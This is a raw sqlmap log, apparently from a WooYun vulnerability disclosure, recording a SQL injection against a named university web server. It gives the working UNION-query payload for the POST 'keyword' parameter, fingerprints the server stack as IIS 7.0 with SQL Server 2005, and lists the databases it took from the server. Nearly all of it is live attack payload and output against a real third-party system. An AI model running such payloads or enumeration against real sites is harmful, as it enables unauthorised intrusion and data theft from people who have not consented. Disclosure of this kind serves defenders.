 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: button=%cb%d1%cb%f7&keyword=dX' UNION ALL SELECT NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(107)+CHAR(112
)+CHAR(113)+CHAR(110)+CHAR(80)+CHAR(71)+CHAR(84)+CHAR(111)+CHAR(73)+CHAR(73)+CHA
R(98)+CHAR(98)+CHAR(79)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113),NULL,N
ULL--
---
[12:49:37] [INFO] testing Microsoft SQL Server
[12:49:37] [INFO] confirming Microsoft SQL Server
[12:49:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[12:49:43] [INFO] fetching database names
[12:49:48] [WARNING] the SQL query provided does not return any output
available databases [8]:
[*] master
[*] model
[*] msdb
[*] SY_JPKC_TEST
[*] SY_JPKC_ZYSX
[*] SY_QB
[*] SY_QB_ZYSX
[*] tempdb
[12:50:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[12:50:41] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\mathc.neu.edu.cn'
www.wooyun.org